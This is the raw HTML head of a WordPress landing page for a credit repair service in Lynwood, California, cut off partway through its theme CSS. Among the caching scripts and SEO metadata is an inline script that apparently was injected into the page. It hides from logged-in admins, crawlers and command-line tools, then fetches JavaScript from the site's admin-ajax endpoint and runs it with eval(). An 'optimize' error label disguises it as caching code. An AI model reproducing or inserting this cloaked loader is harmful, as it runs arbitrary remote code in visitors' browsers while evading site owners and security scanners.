

--- FILE ---
content_type: text/html; charset=utf8
request_url: https://creditrepairr.com/credit-repair-lynwood-ca/
body_size: 53489
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://creditrepairr.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Credit Repair Lynwood CA - Credit Repair Call: 800-603-8045</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://creditrepairr.com/wp-content/cache/min/1/309042c25eb1cf9bd52c0aacc28ced5c.css" media="all" data-minify="1" />
<meta name="description" content="Best Credit Repair Service in Lynwood, CA with super fast results guaranteed. Boost your credit and you’ll raise your quality of life."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://creditrepairr.com/credit-repair-lynwood-ca/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Credit Repair Lynwood CA - Credit Repair Call: 800-603-8045" />
<meta property="og:description" content="Best Credit Repair Service in Lynwood, CA with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta property="og:url" content="https://creditrepairr.com/credit-repair-lynwood-ca/" />
<meta property="og:site_name" content="www.creditrepairr.com" />
<meta property="og:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:secure_url" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:width" content="566" />
<meta property="og:image:height" content="374" />
<meta property="og:image:alt" content="Credit Repair Service - Credit Repairr" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-20T04:24:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Credit Repair Lynwood CA - Credit Repair Call: 800-603-8045" />
<meta name="twitter:description" content="Best Credit Repair Service in Lynwood, CA with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta name="twitter:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="27 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://creditrepairr.com/#person","name":"www.creditrepairr.com","logo":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"},"image":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"}},{"@type":"WebSite","@id":"https://creditrepairr.com/#website","url":"https://creditrepairr.com","name":"www.creditrepairr.com","alternateName":"CR","publisher":{"@id":"https://creditrepairr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","url":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://creditrepairr.com/credit-repair-lynwood-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://creditrepairr.com"}},{"@type":"ListItem","position":"2","item":{"@id":"https://creditrepairr.com/credit-repair-lynwood-ca/","name":"Credit Repair Lynwood CA"}}]},{"@type":"WebPage","@id":"https://creditrepairr.com/credit-repair-lynwood-ca/#webpage","url":"https://creditrepairr.com/credit-repair-lynwood-ca/","name":"Credit Repair Lynwood CA - Credit Repair Call: 800-603-8045","datePublished":"2023-04-20T04:24:18+00:00","dateModified":"2023-04-20T04:24:18+00:00","isPartOf":{"@id":"https://creditrepairr.com/#website"},"primaryImageOfPage":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://creditrepairr.com/credit-repair-lynwood-ca/#breadcrumb"}},{"@type":"Person","@id":"https://creditrepairr.com/author/","url":"https://creditrepairr.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"en-US"}},{"@type":"Article","headline":"Credit Repair Lynwood CA - Credit Repair Call: 800-603-8045","keywords":"Credit Repair","datePublished":"2023-04-20T04:24:18+00:00","dateModified":"2023-04-20T04:24:18+00:00","author":{"@id":"https://creditrepairr.com/author/"},"publisher":{"@id":"https://creditrepairr.com/#person"},"description":"Best Credit Repair Service in Lynwood, CA with super fast results guaranteed. Boost your credit and you\u2019ll raise your quality of life.","name":"Credit Repair Lynwood CA - Credit Repair Call: 800-603-8045","@id":"https://creditrepairr.com/credit-repair-lynwood-ca/#richSnippet","isPartOf":{"@id":"https://creditrepairr.com/credit-repair-lynwood-ca/#webpage"},"image":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://creditrepairr.com/credit-repair-lynwood-ca/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Feed" href="https://creditrepairr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Comments Feed" href="https://creditrepairr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-lynwood-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-lynwood-ca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-2);}a:hover,a:focus{color:#347a2a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Work Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Open Sans',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:56px;}.astra-logo-svg{width:56px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}h1,.entry-content h1{font-size:72px;font-size:4.5rem;font-family:'Open Sans',sans-serif;line-height:1.1em;}h2,.entry-content h2{font-size:48px;font-size:3rem;font-family:'Open Sans',sans-serif;}h3,.entry-content h3{font-size:32px;font-size:2rem;font-family:'Open Sans',sans-serif;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;font-family:'Open Sans',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;font-family:'Open Sans',sans-serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;font-family:'Open Sans',sans-serif;}::selection{background-color:#347a2a;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#347a2a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper 